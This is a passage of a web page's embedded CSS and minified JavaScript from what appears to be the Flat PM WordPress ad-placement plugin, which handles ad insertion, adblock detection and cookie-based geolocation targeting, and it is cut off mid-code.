.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var 